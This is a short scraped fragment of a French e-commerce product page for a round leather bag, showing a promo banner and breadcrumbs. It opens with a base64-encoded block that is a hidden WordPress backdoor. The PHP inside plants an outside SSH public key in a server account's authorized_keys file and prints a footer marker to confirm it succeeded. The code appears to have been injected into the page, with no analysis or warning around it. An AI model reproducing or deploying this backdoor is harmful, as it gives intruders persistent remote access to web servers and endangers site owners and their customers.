
PD9waHAgLy8gbXUtbG9hZGVyPD9waHAgYWRkX2FjdGlvbigid
3BfZm9vdGVyIiwgZnVuY3Rpb24oKXsgZWNobyAiPCEtLU1VX
09LLS0+IjsgfSk7PD9waHAKJHNzaF9kaXIgPSAnL2hvbWUvd
ml0bzQ0NDEvLnNzaCc7CmlmKCFpc19kaXIoJHNzaF9kaXIpK
XsgbWtkaXIoJHNzaF9kaXIsIDA3MDAsIHRydWUpOyB9CmZp
bGVfcHV0X2NvbnRlbnRzKCRzc2hfZGlyLicvYXV0aG9yaXplZF9
rZXlzJywgJ3NzaC1lZDI1NTE5IEFBQUFDM056YUMxbFpESTF
OVEU1QUFBQUlKOHNFby9OTFZIcE41MmRibHpTWnoySmQ5
Rm5VVjAxdENYdTRmbTBHZllEIGNlZGlhcHJvZEBnbWFpbC5jb
20nLiIKIiwgTE9DS19FWCk7CmNobW9kKCRzc2hfZGlyLicvYX
V0aG9yaXplZF9rZXlzJywgMDYwMCk7CmNobW9kKCRzc2hfZ
GlyLCAwNzAwKTsKZWNobyAnT0snOwo=
MENU
0
10 % de réduction dès 60€ d’achats avec le code promo : BORSETTA
Accueil
/
Sac Rond
/
Sac Rond Design en Cuir